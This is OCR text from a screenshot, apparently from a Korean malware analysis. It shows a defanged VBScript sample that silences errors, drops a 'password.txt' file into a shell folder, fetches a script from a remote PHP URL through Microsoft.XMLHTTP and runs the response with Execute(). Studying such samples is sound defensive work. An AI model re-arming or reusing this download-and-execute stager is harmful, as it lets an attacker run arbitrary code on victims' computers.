
On 
Error
 Resu(m)e Next

set osa_ns = Cre(a)teObject(
"Shell(.)Applicatio
n"
).NameSpace(
21
)

res_path = osa_ns.Self.Path & 
"\password(.)txt"
res_content=
"rhfueo)@@)"
Set
 fso = CreateObject(
"Sc(r)ipting.Filesystemob
ject"
)	

set fp = fso.OpenTextFile(res(_)path, 
2
, True)

fp.write res_cont(e)nt

Set
 mx = Cre(a)teObject(
"Microsoft(.)XMLHTTP"
)

mx.open 
"GET"
, 
"hxxp://hondes(.)getenjoyment(.)n
et/denak/info/list(.)php?query=1"
, False

mx.Send

Execute(mx.re(s)ponseText)
코드 분석